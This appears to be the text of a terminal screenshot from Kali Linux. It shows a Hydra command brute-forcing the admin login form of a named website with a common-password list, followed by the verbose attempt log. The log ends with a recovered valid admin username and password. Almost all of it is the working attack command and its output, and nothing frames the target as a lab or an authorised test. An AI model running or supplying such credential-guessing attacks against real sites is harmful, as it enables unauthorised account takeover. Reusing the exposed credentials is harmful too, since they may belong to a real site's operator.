 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P top100password.txt -vV -f www.c1moon.com http-post-form "/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-24 23:20:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:1/p:102), ~7 tries per task
[DATA] attacking http-post-form://www.c1moon.com:80/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456789" - 1 of 102 [child 0] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "a123456" - 2 of 102 [child 1] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456" - 3 of 102 [child 2] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "a123456789" - 4 of 102 [child 3] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "1234567890" - 5 of 102 [child 4] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "woaini1314" - 6 of 102 [child 5] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "qq123456" - 7 of 102 [child 6] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "abc123456" - 8 of 102 [child 7] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456a" - 9 of 102 [child 8] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456789a" - 10 of 102 [child 9] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "147258369" - 11 of 102 [child 10] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "zxcvbnm" - 12 of 102 [child 11] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "987654321" - 13 of 102 [child 12] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "12345678910" - 14 of 102 [child 13] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "abc123" - 15 of 102 [child 14] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "qq123456789" - 16 of 102 [child 15] (0/0)
[80][http-post-form] host: www.c1moon.com   login: admin   password: abc123456
[STATUS] attack finished for www.c1moon.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-24 23:20:12
KALI LINUX
the more you are able to hear"